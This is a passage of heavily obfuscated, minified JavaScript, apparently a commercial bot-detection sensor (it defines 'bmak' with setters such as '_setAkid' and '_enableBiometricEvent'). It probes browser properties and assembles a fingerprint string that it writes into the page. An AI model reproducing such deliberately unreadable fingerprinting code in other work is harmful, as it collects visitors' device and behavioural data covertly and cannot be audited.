nXw=sl()[EM(Z0)].apply(null,[tO,UP,p7]);var tCw=v7;var L2w=zG[LY];var J9w={};var Tdw=v7;var Edw={};var T0w=K9w;var UEw=XBw;var zpw=l9;var TCw=zG[z0];var j9w=xZ(typeof sl()[EM(Wt)],'undefined')?sl()[EM(GC)](kk,vc,kR):sl()[EM(dN)].call(null,HD,sL,Zt);var KPw=sl()[EM(Z0)].call(null,tO,PF,p7);var lEw=GX(zG[z0]);var QHr=Kk(df,[xL()[RA(U8)].apply(null,[mN,Wm,fW,cD]),function(){return Dm.apply(this,[G6,arguments]);},sl()[EM(fW)].call(null,cj,E7,FN),function(){return Dm.apply(this,[OP,arguments]);},sl()[EM(cN)](vj,kg,sn),Math,xZ(typeof gl()[Lj(GC)],'undefined')?gl()[Lj(Wt)].call(null,gY,kg,XM,ML):gl()[Lj(j9)].apply(null,[FY,WZ,Yj,EY]),document,sl()[EM(nE)](B7,HX,M8),window]);var Ofr=new Pd();var q5,vb,Cd,T6;Ofr[gl()[Lj(PF)](Xn,IF,Mz,WP)](QHr,gl()[Lj(Z0)].apply(null,[xg,dg,tO,QA]),l9);({q5:q5,vb:vb,Cd:Cd,T6:T6}=QHr);Sz[Cj(typeof sl()[EM(dR)],'undefined')?sl()[EM(zt)](sW,Jv,vE):sl()[EM(GC)].call(null,IO,bF,sG)](wsw,sl()[EM(vV)](fD,Jv,WI),function(){return Rcw;});Sz[sl()[EM(zt)].call(null,sW,PF,vE)](wsw,gl()[Lj(UQw)](m8,w9,dg,Gv),function(){return Fsr;});Sz[sl()[EM(zt)](sW,HL(HL(GC)),vE)](wsw,Cj(typeof gl()[Lj(Ox)],bV([],[][[]]))?gl()[Lj(KM)](WL,HD,k5w,xv):gl()[Lj(Wt)].call(null,gm,TE,mg,MK),function(){return Pgw;});Sz[sl()[EM(zt)].apply(null,[sW,HL(GC),vE])](wsw,xZ(typeof sl()[EM(VW)],bV([],[][[]]))?sl()[EM(GC)].call(null,Vp,dT,lL):sl()[EM(GG)](x3w,fp,kV),function(){return HTw;});Sz[sl()[EM(zt)].apply(null,[sW,HL(HL({})),vE])](wsw,xZ(typeof sl()[EM(VW)],'undefined')?sl()[EM(GC)].call(null,Kww,l9,Bh):sl()[EM(Lh)](Tj,HL(GC),sP),function(){return Lwr;});Sz[sl()[EM(zt)].apply(null,[sW,UC,vE])](wsw,xL()[RA(Tfw)](q2,cR,PF,v7),function(){return wfr;});Sz[sl()[EM(zt)](sW,HL(HL([])),vE)](wsw,Cj(typeof sl()[EM(cR)],bV([],[][[]]))?sl()[EM(nV)].apply(null,[S8,VD,KE]):sl()[EM(GC)](IL,YT,LL),function(){return Qzw;});Sz[xZ(typeof sl()[EM(Pj)],'undefined')?sl()[EM(GC)](Abw,wg,FL):sl()[EM(zt)].apply(null,[sW,z0,vE])](wsw,xZ(typeof gZ()[Mh(vX)],bV([],[][[]]))?gZ()[Mh(Z0)](N9,R6w,k7,PT,dT,O6w):gZ()[Mh(vc)].apply(null,[vX,Ml,cD,v7,kC,Hk]),function(){return c6r;});Sz[sl()[EM(zt)].apply(null,[sW,vN,vE])](wsw,gl()[Lj(jM)](HL([]),HL(HL(GC)),WZ,nk),function(){return d3r;});Sz[xZ(typeof sl()[EM(dg)],'undefined')?sl()[EM(GC)].apply(null,[nl,HL(l9),k4w]):sl()[EM(zt)].apply(null,[sW,Qj,vE])](wsw,sl()[EM(xh)](dT,U8,wbw),function(){return hLw;});Sz[xZ(typeof sl()[EM(cN)],bV('',[][[]]))?sl()[EM(GC)](x7,zA,dT):sl()[EM(zt)].call(null,sW,HL(HL([])),vE)](wsw,sl()[EM(TO)].apply(null,[Xx,dT,nN]),function(){return qHr;});Sz[sl()[EM(zt)].call(null,sW,Z0,vE)](wsw,gl()[Lj(W7)].call(null,MZ,B7,PP,VR),function(){return PTw;});Sz[sl()[EM(zt)](sW,hO,vE)](wsw,xL()[RA(P7)](AF,GC,wg,vN),function(){return fjw;});Sz[sl()[EM(zt)](sW,HL(HL({})),vE)](wsw,Cj(typeof gl()[Lj(Ep)],'undefined')?gl()[Lj(Bz)](U7,HL([]),Lp,Ov):gl()[Lj(Wt)](xE,TE,fHw,JSw),function(){return mRw;});Sz[sl()[EM(zt)](sW,LY,vE)](wsw,xL()[RA(vqw)](Vk,KSw,FY,FY),function(){return xbr;});Sz[sl()[EM(zt)](sW,vV,vE)](wsw,Cj(typeof gl()[Lj(ZG)],bV('',[][[]]))?gl()[Lj(Wn)](gm,HL(HL(GC)),hV,Zv):gl()[Lj(Wt)].apply(null,[vZ,B7,Lbw,Zj]),function(){return P3r;});Sz[sl()[EM(zt)](sW,HL(HL([])),vE)](wsw,gZ()[Mh(Vp)](Wc,M7,fD,bF,Lp,Ul),function(){return R6r;});Sz[sl()[EM(zt)].apply(null,[sW,HL([]),vE])](wsw,Cj(typeof xL()[RA(DR)],bV([],[][[]]))?xL()[RA(nm)](WC,AG,vX,sL):xL()[RA(HX)](sM,dj,B7,HL({})),function(){return Kqr;});Sz[sl()[EM(zt)](sW,HX,vE)](wsw,sl()[EM(Bn)].call(null,HSw,Wt,Sc),function(){return xwr;});Sz[sl()[EM(zt)](sW,Xn,vE)](wsw,Cj(typeof b7()[xn(Jv)],bV(sl()[EM(Z0)].apply(null,[tO,WZ,p7]),[][[]]))?b7()[xn(B7)].apply(null,[KC,SA,Y1w,nE,dC]):b7()[xn(Wt)](PP,HX,VT,Dbw,kbw),function(){return PLw;});Sz[sl()[EM(zt)](sW,E7,vE)](wsw,sl()[EM(UUw)](ZG,Z0,jE),function(){return ISr;});Sz[sl()[EM(zt)].call(null,sW,sW,vE)](wsw,xL()[RA(pK)].apply(null,[ZP,fL,AG,Zj]),function(){return x4r;});Sz[sl()[EM(zt)].apply(null,[sW,HL(HL([])),vE])](wsw,gZ()[Mh(xE)].apply(null,[HL(HL([])),tQw,UC,w9,VW,sL]),function(){return xqr;});Sz[Cj(typeof sl()[EM(gm)],bV('',[][[]]))?sl()[EM(zt)](sW,Lp,vE):sl()[EM(GC)].call(null,th,dg,Mx)](wsw,xZ(typeof sl()[EM(Wc)],bV([],[][[]]))?sl()[EM(GC)](Sfw,Xn,X6w):sl()[EM(UG)].apply(null,[Ll,HL(HL({})),T5w]),function(){return cTw;});Sz[sl()[EM(zt)](sW,Tx,vE)](wsw,sl()[EM(cj)].apply(null,[n7,S8,rV]),function(){return X5r;});Sz[sl()[EM(zt)](sW,E7,vE)](wsw,Oh()[R7(Ct)].call(null,dN,Bn,xE,Xx,Y1w),function(){return Pwr;});Sz[sl()[EM(zt)].call(null,sW,HL(HL([])),vE)](wsw,Oh()[R7(FY)].call(null,pF,GHw,U7,wg,M7),function(){return KAw;});Sz[Cj(typeof sl()[EM(cD)],bV([],[][[]]))?sl()[EM(zt)].apply(null,[sW,Ct,vE]):sl()[EM(GC)](wR,Hm,sj)](wsw,gl()[Lj(hV)](cD,HL([]),sW,SJ),function(){return EHr;});Sz[sl()[EM(zt)].call(null,sW,HL(GC),vE)](wsw,gl()[Lj(bK)](tD,Jv,pR,RC),function(){return cLw;});Sz[sl()[EM(zt)](sW,sL,vE)](wsw,xZ(typeof xL()[RA(zA)],'undefined')?xL()[RA(HX)](LK,l1w,WZ,z0):xL()[RA(Cqw)](rV,Vj,HL(HL(GC)),zt),function(){return Cfr;});Sz[Cj(typeof sl()[EM(NL)],bV('',[][[]]))?sl()[EM(zt)].call(null,sW,cN,vE):sl()[EM(GC)](p1w,HL(GC),fA)](wsw,Oh()[R7(TP)](bF,O3w,hx,HL(HL(GC)),M7),function(){return Dzw;});Sz[sl()[EM(zt)](sW,Wt,vE)](wsw,xZ(typeof sl()[EM(wg)],'undefined')?sl()[EM(GC)].apply(null,[tT,zA,g1w]):sl()[EM(OL)](lSw,HL(HL(GC)),RN),function(){return Uqr;});Sz[sl()[EM(zt)](sW,fW,vE)](wsw,gl()[Lj(c7)].call(null,HL({}),HL(GC),pT,DW),function(){return l4r;});Sz[sl()[EM(zt)](sW,HL(HL(GC)),vE)](wsw,gl()[Lj(dA)](fp,HL(l9),Jl,fX),function(){return GHr;});Sz[Cj(typeof sl()[EM(Ll)],bV('',[][[]]))?sl()[EM(zt)](sW,HV,vE):sl()[EM(GC)].call(null,H9,SA,E4w)](wsw,xZ(typeof xL()[RA(bh)],bV('',[][[]]))?xL()[RA(HX)].call(null,dbw,MT,Zj,dC):xL()[RA(fR)].apply(null,[PHw,H9,IF,B7]),function(){return lzw;});Sz[sl()[EM(zt)](sW,wg,vE)](wsw,xZ(typeof sl()[EM(Lp)],bV([],[][[]]))?sl()[EM(GC)](P6w,HL(l9),jZ):sl()[EM(ESw)].apply(null,[JSw,TP,x2]),function(){return kKw;});Sz[xZ(typeof sl()[EM(fR)],bV([],[][[]]))?sl()[EM(GC)].call(null,Bg,zt,B4w):sl()[EM(zt)].apply(null,[sW,hO,vE])](wsw,Cj(typeof xL()[RA(IL)],'undefined')?xL()[RA(CG)].call(null,vW,lh,E7,UC):xL()[RA(HX)](wz,Bsw,sg,HL(HL(l9))),function(){return DKw;});Sz[sl()[EM(zt)](sW,HX,vE)](wsw,xZ(typeof xL()[RA(B7)],bV([],[][[]]))?xL()[RA(HX)](Aww,Wx,gm,Tx):xL()[RA(PG)](dI,JSw,VW,HL(GC)),function(){return G5r;});Sz[sl()[EM(zt)].apply(null,[sW,HL(l9),vE])](wsw,gl()[Lj(Ql)].apply(null,[HL(HL([])),Lp,UZ,AJ]),function(){return Qqr;});Sz[Cj(typeof sl()[EM(Jv)],bV('',[][[]]))?sl()[EM(zt)](sW,bF,vE):sl()[EM(GC)](bI,HL([]),Sww)](wsw,xZ(typeof b7()[xn(z0)],'undefined')?b7()[xn(Wt)].apply(null,[dg,wR,Yrw,W5w,rM]):b7()[xn(PP)](IF,UC,M7,vN,dT),function(){return vbr;});Sz[sl()[EM(zt)].call(null,sW,Qj,vE)](wsw,xZ(typeof xL()[RA(nC)],bV('',[][[]]))?xL()[RA(HX)](tn,R1w,cN,Ep):xL()[RA(UQw)].call(null,Y2,Lh,UC,U8),function(){return YQr;});Sz[sl()[EM(zt)].apply(null,[sW,hO,vE])](wsw,xL()[RA(KM)](s4w,z0,Wc,HL(HL([]))),function(){return SAw;});Sz[Cj(typeof sl()[EM(Zj)],bV([],[][[]]))?sl()[EM(zt)](sW,Vp,vE):sl()[EM(GC)](Drw,Ct,N8)](wsw,xZ(typeof xL()[RA(U8)],'undefined')?xL()[RA(HX)](fsw,Ln,WL,HL(HL({}))):xL()[RA(jM)](xW,bQw,N8,Z2),function(){return GAw;});Sz[sl()[EM(zt)].apply(null,[sW,U8,vE])](wsw,gl()[Lj(DQw)].call(null,HL(GC),vN,Tj,nP),function(){return F5r;});Sz[sl()[EM(zt)](sW,bh,vE)](wsw,xL()[RA(W7)](EI,hO,FL,FL),function(){return Igw;});Sz[sl()[EM(zt)].call(null,sW,HL({}),vE)](wsw,xL()[RA(Bz)](pP,Qj,HL({}),Hn),function(){return I5r;});Sz[sl()[EM(zt)].apply(null,[sW,PF,vE])](wsw,xL()[RA(Wn)](r4w,KM,m8,fD),function(){return fZw;});var vKw=new Bsr();var zsr=zG[kg];var xrr=l9;var Rrr=l9;var M6r=l9;var CVw=xZ(RQ[gl()[Lj(j9)](xl,WL,Yj,EY)][sl()[EM(hx)](Ug,vV,mt)][gl()[Lj(Xn)](HL({}),Hm,YT,K8)],gl()[Lj(Ul)].call(null,KC,cN,MZ,nY))?xL()[RA(sR)](Up,kM,TE,Z2):xL()[RA(hV)].call(null,Hc,Vp,HL([]),pF);var Zqr=HL({});var H4r=HL(HL(As));var Rcw=HL(q6);var pxw=wr[sl()[EM(gm)].call(null,z0,KC,xI)]();var Fsr=Cj(typeof sl()[EM(zA)],bV('',[][[]]))?sl()[EM(Z0)](tO,PP,p7):sl()[EM(GC)].call(null,XL,WZ,WO);var Ibr=GX(GC);var Pgw=[];var HTw=sl()[EM(Z0)](tO,HL(GC),p7);var Lwr=xZ(typeof sl()[EM(Z2)],bV('',[][[]]))?sl()[EM(GC)].apply(null,[gV,m8,Rqw]):sl()[EM(Z0)](tO,LY,p7);var wfr=sl()[EM(Z0)](tO,dN,p7);var Qzw=sl()[EM(Z0)](tO,WZ,p7);var c6r=sl()[EM(Z0)].call(null,tO,Ct,p7);var d3r=sl()[EM(Z0)](tO,HL({}),p7);var hLw=sl()[EM(Z0)].apply(null,[tO,VD,p7]);var CQr=sl()[EM(Z0)].apply(null,[tO,N8,p7]);var qHr=sl()[EM(Z0)].call(null,tO,gY,p7);var CLw=HL([]);var PTw=sl()[EM(Z0)](tO,Wc,p7);var RTw=sl()[EM(Z0)](tO,HL([]),p7);var Zwr=sl()[EM(Z0)](tO,wR,p7);var hbr=l9;var bHr=l9;var VHr=zG[bF];var ZHr=sl()[EM(Z0)](tO,xE,p7);var Egw=sl()[EM(Z0)](tO,PF,p7);var tZw=l9;var Ulw=l9;var Dbr=zG[LY];var r5r=l9;var Y7w=wr[Cj(typeof sl()[EM(CG)],bV('',[][[]]))?sl()[EM(gm)](z0,vZ,xI):sl()[EM(GC)](KUw,fW,Mn)]();var WLw=l9;var Wbr=zG[LY];var jjw=sl()[EM(Z0)](tO,m8,p7);var UMw=l9;var jzw=l9;var fjw=GX(GC);var twr=l9;var Izw=l9;var Xfr=zG[LY];var sAw=HL({});var mRw=sl()[EM(Z0)](tO,H9,p7);var KDw=l9;var TQr=l9;var mHr=zG[LY];var xbr=Kk(df,[xL()[RA(sg)].apply(null,[AE,vn,Pj,Z2]),gl()[Lj(Mn)](kC,hx,fR,Pc),xL()[RA(bK)](VE,c7,hx,AG),gl()[Lj(Mn)](HL([]),Tx,fR,Pc),gZ()[Mh(kg)].apply(null,[bh,Ebw,FL,H9,HL(l9),tO]),gl()[Lj(Mn)](HL(l9),sg,fR,Pc),xL()[RA(cD)].call(null,j8,S8,PF,xE),GX(zG[Wc])]);var P3r=sl()[EM(Z0)].apply(null,[tO,tD,p7]);var R6r=sl()[EM(Z0)].apply(null,[tO,Tx,p7]);var V5r=HL({});var hTw=HL({});var vgw=HL(q6);var Dgw=l9;var rQr=sl()[EM(Z0)].call(null,tO,bh,p7);var Frr=HL(q6);var G3r=HL(q6);var A3r=HL(q6);var V3r=HL(HL(As));var Wwr=sl()[EM(Z0)].apply(null,[tO,sW,p7]);var zzw;var Lzw;var Lgw;var wqr;var Kqr=HL([]);var xwr=HL(HL(As));var PLw=HL(q6);var ISr=HL(HL(As));var jwr=sl()[EM(Z0)].apply(null,[tO,Vp,p7]);var Mzw=sl()[EM(Z0)].apply(null,[tO,Xx,p7]);var Ufr=sl()[EM(Z0)](tO,vc,p7);var l3r=xZ(typeof sl()[EM(xg)],bV('',[][[]]))?sl()[EM(GC)](Dx,Wt,R5w):sl()[EM(Z0)].apply(null,[tO,lh,p7]);var qLw=HL({});var ATw=xZ(typeof sl()[EM(UQw)],bV([],[][[]]))?sl()[EM(GC)].call(null,ZSw,UP,M1w):sl()[EM(Z0)](tO,HL(HL(l9)),p7);var cKw=sl()[EM(Z0)](tO,Qj,p7);var Mqr=xZ(typeof sl()[EM(U7)],bV([],[][[]]))?sl()[EM(GC)].apply(null,[DZ,Hm,UA]):sl()[EM(Z0)](tO,TP,p7);var L6r=sl()[EM(Z0)](tO,KC,p7);var Mkw=HL(HL(As));var pTw=HL([]);var pLw=HL([]);var MKw=HL({});var Lbr=HL(HL(As));var Ogw=HL(HL(As));var nSr=HL(q6);var Srr=HL(q6);var d5r=HL(HL(As));var rIw=HL([]);var UVw=HL(HL(As));var GLw=HL(HL(As));var Dkw=HL(HL(As));var gjw=GC;var pkw=sl()[EM(Z0)](tO,vc,p7);var X3r=l9;var F3r=sl()[EM(Z0)].call(null,tO,HL([]),p7);var AOw=HL([]);var Dmw=dxw;var WIw=GX(GC);var rzw=HL(q6);var dLw=HL({});var wbr;var Lxw=Kk(df,[gl()[Lj(Fww)](MZ,HL(HL(l9)),cL,kn),GX(GC)]);var x4r=HL(q6);var zRw=Kk(df,[l9,dxw,GC,MIw,LY,dxw,Wt,MIw]);var Xrr=l9;if(HL(pTw)){try{var Yrr=jv.length;var A4r=HL([]);pkw=bV(pkw,sl()[EM(zt)](sW,Xn,vE));if(Cj(RQ[gl()[Lj(j9)].apply(null,[MZ,pF,Yj,EY])][sl()[EM(D7)].apply(null,[Qk,E7,Ebw])],undefined)){pkw=bV(pkw,xZ(typeof sl()[EM(pK)],bV([],[][[]]))?sl()[EM(GC)].apply(null,[vbw,cN,lww]):sl()[EM(qG)].apply(null,[Zk,IL,YA]));gjw*=Z2;}else{pkw=bV(pkw,sl()[EM(n7)](fp,HL(HL({})),lww));gjw*=lh;}}catch(L5r){jv.splice(tt(Yrr,GC),Infinity,bL);pkw=bV(pkw,sl()[EM(tZ)](v7,sg,zbw));gjw*=lh;}pTw=HL(HL(q6));}var jSr=GC;var XTw=zG[v7];var WKw=Kk(df,[gl()[Lj(Jv)].call(null,dT,IF,kz,cP),Array]);var Usr=new Pd();var Wd;Usr[Cj(typeof gl()[Lj(dC)],bV([],[][[]]))?gl()[Lj(PF)](N8,wR,Mz,WP):gl()[Lj(Wt)].call(null,Pj,zt,Ml,Oww)](WKw,xL()[RA(kC)].apply(null,[SJ,nsw,nC,g7]),lh);({Wd:Wd}=WKw);if(HL(pLw)){try{var tSr=jv.length;var S4r=HL(HL(As));pkw=bV(pkw,xL()[RA(z0)].apply(null,[fJ,vX,HL(HL({})),HL({})]));if(Cj(RQ[gl()[Lj(j9)].apply(null,[gY,Ep,Yj,EY])][sl()[EM(Nj)].apply(null,[Mz,HL({}),cp])],undefined)){pkw=bV(pkw,sl()[EM(qG)](Zk,Wc,YA));gjw*=wr[gl()[Lj(Mz)](sg,HL({}),Th,fv)]();}else{pkw=bV(pkw,Cj(typeof sl()[EM(xl)],bV('',[][[]]))?sl()[EM(n7)](fp,HL(l9),lww):sl()[EM(GC)](C6w,zt,Pj));gjw*=zG[Et];}}catch(sHr){jv.splice(tt(tSr,GC),Infinity,bL);pkw=bV(pkw,sl()[EM(tZ)].apply(null,[v7,YT,zbw]));gjw*=RUw;}pLw=HL(HL(q6));}RQ[sl()[EM(nE)](B7,KC,M8)]._cf=RQ[sl()[EM(nE)](B7,S8,M8)]._cf||[];if(HL(MKw)){try{var PKw=jv.length;var WHr=HL(q6);pkw=bV(pkw,Oh()[R7(GC)](GC,fW,sL,vV,M7));if(HL(HL(RQ[gl()[Lj(bh)].apply(null,[sL,VW,TO,gC])]))){pkw=bV(pkw,sl()[EM(qG)].apply(null,[Zk,HL([]),YA]));gjw*=J7;}else{pkw=bV(pkw,sl()[EM(n7)].apply(null,[fp,E7,lww]));gjw*=Z2;}}catch(Psr){jv.splice(tt(PKw,GC),Infinity,bL);pkw=bV(pkw,sl()[EM(tZ)](v7,Tx,zbw));gjw*=Z2;}MKw=HL(HL(q6));}RQ[sl()[EM(nE)].apply(null,[B7,Z2,M8])].bmak=RQ[sl()[EM(nE)](B7,HL({}),M8)].bmak&&RQ[sl()[EM(nE)](B7,Xn,M8)].bmak[sl()[EM(vN)].apply(null,[Wc,HL(HL({})),th])](sl()[EM(tM)].call(null,hZ,xE,JV))&&RQ[sl()[EM(nE)].apply(null,[B7,H9,M8])].bmak[sl()[EM(vN)](Wc,HL([]),th)](sl()[EM(k5w)].call(null,Wt,z0,RE))?RQ[sl()[EM(nE)].call(null,B7,HL(GC),M8)].bmak:function(){var LLw;jv.push(qSw);return LLw=Kk(df,[sl()[EM(k5w)](Wt,TE,Kt),HL(As),xZ(typeof xL()[RA(H9)],bV([],[][[]]))?xL()[RA(HX)](TL,Wk,Qj,nC):xL()[RA(Il)](bN,wR,tY,HL(HL(l9))),function gsr(){jv.push(H7);try{var fTw=jv.length;var Ugw=HL(HL(As));var fgw=HL(AJw(Frr));var I4r=gtw(sAw);var Kwr=I4r[b7()[xn(zt)].call(null,AG,FY,Sbw,gY,Ph)];GXw(Kwr,Frr&&fgw);X5r(I4r[sl()[EM(HV)](pn,B7,vI)],HL(HL([])));var z3r=Jvw(sAw);var mfr=sT(zq,[mRw]);var bgw=sl()[EM(Z0)].call(null,tO,Z0,zm);if(z3r){bgw=sl()[EM(ph)].call(null,fW,vV,Yc)[xZ(typeof sl()[EM(VW)],'undefined')?sl()[EM(GC)].call(null,s6w,m8,EO):sl()[EM(U7)](WL,MZ,hL)](fCw(),gl()[Lj(bx)].apply(null,[vN,HL(HL(l9)),HT,sK]))[Cj(typeof sl()[EM(SA)],bV('',[][[]]))?sl()[EM(U7)](WL,nE,hL):sl()[EM(GC)](vj,xE,Rrw)](sT(zq,[I4r[xL()[RA(v7)](r2,EA,Hm,hx)]]),Oh()[R7(hO)].apply(null,[cN,wn,Jv,IF,Xk]))[sl()[EM(U7)](WL,cN,hL)](mfr,xL()[RA(cL)].call(null,E9,U1w,MZ,GC))[sl()[EM(U7)](WL,E7,hL)](z3r);}else{bgw=sl()[EM(ph)].apply(null,[fW,Z2,Yc])[sl()[EM(U7)].call(null,WL,AG,hL)](fCw(),gl()[Lj(bx)].apply(null,[B7,KJ,HT,sK]))[sl()[EM(U7)](WL,dT,hL)](sT(zq,[I4r[xL()[RA(v7)].call(null,r2,EA,fW,Qj)]]),Oh()[R7(hO)].apply(null,[cN,wn,fW,g7,Xk]))[Cj(typeof sl()[EM(tZ)],bV('',[][[]]))?sl()[EM(U7)](WL,m8,hL):sl()[EM(GC)](RL,TE,kC)](mfr);}if(RQ[Cj(typeof gl()[Lj(WA)],'undefined')?gl()[Lj(j9)].apply(null,[fW,HL(HL({})),Yj,TW]):gl()[Lj(Wt)].apply(null,[Ct,vc,QD,t1w])][sl()[EM(D7)](Qk,Pj,ND)](gl()[Lj(hn)].call(null,HL(HL([])),wg,pF,wp))){RQ[gl()[Lj(j9)](KJ,HL([]),Yj,TW)][sl()[EM(D7)](Qk,vX,ND)](gl()[Lj(hn)](HL(HL(l9)),HL([]),pF,wp))[gZ()[Mh(l9)](wR,Lx,Et,Z2,GC,kO)]=bgw;}if(Cj(typeof RQ[gl()[Lj(j9)].call(null,m8,HL({}),Yj,TW)][Cj(typeof sl()[EM(J7)],bV([],[][[]]))?sl()[EM(Eh)](k7,HL(HL([])),QE):sl()[EM(GC)](x7,HL(HL(l9)),I3w)](Cj(typeof gl()[Lj(UUw)],bV([],[][[]]))?gl()[Lj(hn)](Xn,dg,pF,wp):gl()[Lj(Wt)].call(null,YT,vV,CUw,mL)),xL()[RA(dC)](XX,Xx,sL,Xx))){var WQr=RQ[gl()[Lj(j9)].apply(null,[kC,HL({}),Yj,TW])][xZ(typeof sl()[EM(Mz)],'undefined')?sl()[EM(GC)].apply(null,[Rbw,Zj,PR]):sl()[EM(Eh)](k7,pF,QE)](gl()[Lj(hn)](HL(HL([])),tD,pF,wp));for(var jrr=l9;g0(jrr,WQr[sl()[EM(l9)](WA,Et,zU)]);jrr++){WQr[jrr][gZ()[Mh(l9)](Hm,Lx,KJ,Z2,GC,kO)]=bgw;}}}catch(xTw){jv.splice(tt(fTw,GC),Infinity,H7);MLw(gl()[Lj(lSw)](fW,wg,c3w,zE)[sl()[EM(U7)](WL,gY,hL)](xTw,xL()[RA(xg)].call(null,IE,UG,Z0,tY))[sl()[EM(U7)].apply(null,[WL,lh,hL])](mRw));}jv.pop();},sl()[EM(tM)].apply(null,[hZ,xg,jc]),function rSr(){var grr=HL(AJw(Frr));var dTw=gtw(sAw);jv.push(bG);var Zzw=dTw[b7()[xn(zt)].call(null,fW,lh,AK,gY,Ph)];GXw(Zzw,Frr&&grr);X5r(dTw[sl()[EM(HV)].apply(null,[pn,HX,P2])],HL(As));Pwr(HL(HL({})));var xHr=sT(zq,[mRw]);var I3r=Jvw(sAw);if(I3r){var n6r;return n6r=sl()[EM(ph)].call(null,fW,vV,Cn)[sl()[EM(U7)].apply(null,[WL,hx,m6w])](fCw(),gl()[Lj(bx)](VD,GC,HT,Pn))[sl()[EM(U7)].apply(null,[WL,HL(HL(GC)),m6w])](dTw[xL()[RA(v7)].call(null,AN,EA,Et,g7)],Oh()[R7(hO)](cN,wn,hO,U8,qO))[sl()[EM(U7)](WL,S8,m6w)](xHr,xL()[RA(cL)].call(null,CV,U1w,N9,Vp))[xZ(typeof sl()[EM(Ph)],bV('',[][[]]))?sl()[EM(GC)].call(null,Qww,VD,OR):sl()[EM(U7)].call(null,WL,TP,m6w)](I3r),jv.pop(),n6r;}var q3r;return q3r=sl()[EM(ph)](fW,HL({}),Cn)[sl()[EM(U7)](WL,HL({}),m6w)](fCw(),gl()[Lj(bx)](Xx,zt,HT,Pn))[sl()[EM(U7)](WL,v7,m6w)](dTw[xL()[RA(v7)](AN,EA,w9,HL(HL(l9)))],Oh()[R7(hO)](cN,wn,fW,HL(HL({})),qO))[Cj(typeof sl()[EM(WL)],'undefined')?sl()[EM(U7)].apply(null,[WL,cD,m6w]):sl()[EM(GC)](mx,dN,E7)](xHr),jv.pop(),q3r;},Cj(typeof gl()[Lj(Tm)],bV([],[][[]]))?gl()[Lj(wD)](TP,dC,z0,m9):gl()[Lj(Wt)].call(null,sW,xl,PO,Ox),Kk(df,["_setFsp",function _setFsp(RLw){Zqr=RLw;jv.push(Wsw);if(Zqr){CVw=CVw[xZ(typeof xL()[RA(GD)],bV('',[][[]]))?xL()[RA(HX)].call(null,Y7,fsw,vX,z0):xL()[RA(Lp)].apply(null,[NJ,PG,Wc,kg])](new (RQ[sl()[EM(VD)].call(null,cL,bh,UI)])(xL()[RA(K1w)].apply(null,[DF,kC,Et,Ct]),xL()[RA(PF)].call(null,wp,sW,IL,cD)),xL()[RA(sR)].call(null,wc,kM,HL([]),S8));}jv.pop();},"_setBm",function _setBm(nzw){jv.push(BD);H4r=nzw;if(H4r){CVw=sl()[EM(Z0)](tO,w9,xV)[sl()[EM(U7)](WL,Xx,rZ)](Zqr?gl()[Lj(Ul)](HL(GC),FY,MZ,RC):RQ[gl()[Lj(j9)](VD,HL(HL({})),Yj,pZ)][sl()[EM(hx)](Ug,U7,JR)][gl()[Lj(Xn)](hO,Pj,YT,sz)],gl()[Lj(DR)](AG,bF,Wfw,jP))[sl()[EM(U7)].call(null,WL,m8,rZ)](RQ[gl()[Lj(j9)](Jv,HL({}),Yj,pZ)][sl()[EM(hx)](Ug,Pj,JR)][sl()[EM(dbw)](VW,HL([]),P5w)],sl()[EM(RR)](jm,xl,d3w));sAw=HL(As);}else{var CHr=gtw(sAw);G3r=CHr[b7()[xn(zt)](Pj,z0,Wfw,gY,Ph)];}jv.pop();BFw(sAw);},"_setAu",function _setAu(zwr){jv.push(cT);if(xZ(typeof zwr,gl()[Lj(zt)].apply(null,[wR,WL,mO,bP]))){if(xZ(zwr[sl()[EM(pj)].apply(null,[E7,HL({}),B8])](xL()[RA(Fg)](YZ,x3w,E7,HL(HL({}))),zG[LY]),l9)){CVw=sl()[EM(Z0)](tO,U8,s6w)[sl()[EM(U7)](WL,fD,LK)](Zqr?gl()[Lj(Ul)](VW,HL(HL({})),MZ,kW):RQ[xZ(typeof gl()[Lj(PP)],'undefined')?gl()[Lj(Wt)].call(null,kg,HL(GC),tT,sm):gl()[Lj(j9)].call(null,bh,U7,Yj,mZ)][sl()[EM(hx)].apply(null,[Ug,vZ,H3w])][gl()[Lj(Xn)].apply(null,[tY,HL({}),YT,PT])],gl()[Lj(DR)].apply(null,[j9,HD,Wfw,lX]))[Cj(typeof sl()[EM(Zj)],'undefined')?sl()[EM(U7)].apply(null,[WL,nC,LK]):sl()[EM(GC)](S8,MZ,DD)](RQ[gl()[Lj(j9)](H9,Z2,Yj,mZ)][sl()[EM(hx)].apply(null,[Ug,B7,H3w])][sl()[EM(dbw)](VW,HL(HL(l9)),QT)])[sl()[EM(U7)].apply(null,[WL,cD,LK])](zwr);}else{CVw=zwr;}}jv.pop();},gl()[Lj(UL)](In,Zj,Ct,BJ),function qqr(V6r){jv.push(NQw);X3r+=wr[sl()[EM(w9)].apply(null,[dg,Jv,hg])]();jv.pop();},"_setIpr",function _setIpr(X6r){vgw=X6r;},"_setAkid",function _setAkid(Hzw){Frr=Hzw;A3r=HL(AJw(Frr));},"_enableBiometricEvent",function _enableBiometricEvent(lfr){qLw=lfr;},"_enableBiometricResearch",function _enableBiometricResearch(pQr){Mkw=pQr;},"_fetchParams",function _fetchParams(Xqr){GXw(G3r,Frr&&A3r);}]),gl()[Lj(Hk)].call(null,zA,Lp,N9,vF),function(){return hDw.apply(this,[dF,arguments]);}]),jv.pop(),LLw;}();if(HL(Lbr)){try{var fqr=jv.length;var z6r=HL({});pkw=bV(pkw,gl()[Lj(YT)](E7,Jv,rZ,lE));var U3r=RQ[gl()[Lj(j9)](HL(GC),IF,Yj,EY)][Cj(typeof b7()[xn(GC)],'undefined')?b7()[xn(w9)](Ct,Hn,M7,dC,Gl):b7()[xn(Wt)](IL,sL,Jh,Sn,RO)](xL()[RA(zt)].apply(null,[Y8,dT,v7,Lp]));if(Cj(U3r[xL()[RA(ED)].call(null,Dbw,Yj,AG,N9)],undefined)){pkw=bV(pkw,xZ(typeof sl()[EM(kg)],bV([],[][[]]))?sl()[EM(GC)](Www,FY,Bl):sl()[EM(qG)].call(null,Zk,gm,YA));gjw*=UT;}else{pkw=bV(pkw,sl()[EM(n7)](fp,HL(l9),lww));gjw*=DO;}}catch(Rbr){jv.splice(tt(fqr,GC),Infinity,bL);pkw=bV(pkw,Cj(typeof 